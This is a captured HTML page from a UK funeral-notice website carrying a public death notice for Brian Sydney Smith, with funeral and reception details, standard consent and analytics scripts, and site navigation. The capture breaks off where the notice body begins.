

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/smith/5073184
body_size: 28537
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/smith\/5073184","name":"Brian Sydney SMITH","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2022-10-11","dateModified":"2022-10-11","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"SMITH Brian Sydney It is with great sadness that we announce the passing of Brian who died suddenly on Thursday 15th September at his home in Longbenton. Much loved father of Anja, Stefanie and Susanne. Grandfather to Tom, Lara and Dana. A dear brother to Alan, Pamela and Christopher. A cremation service will take place at 12:00, Friday 14th October at Whitley Bay Crematorium. Donations please to: Key Enterprises, NE12 9SZ, Reg. Charity No. 1011012. Flowers please to: Co-op Funeralcare, Station Road, Forest Hall, Newcastle upon Tyne, NE12 8AQ. Flowers must arrive the morning of the cremation to accompany the coffin. After the service, all flowers will be laid in the Garden of Remembrance. Following the cremation service, a reception will be held at: Comrades Club, 14 The Links, Whitley Bay. NE26 1PS."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/smith/5073184" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for Brian Sydney SMITH" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/2.jpg" />
	<meta property="og:updated" content="1665443074" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/smith/5073184" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=5073184" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/7.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
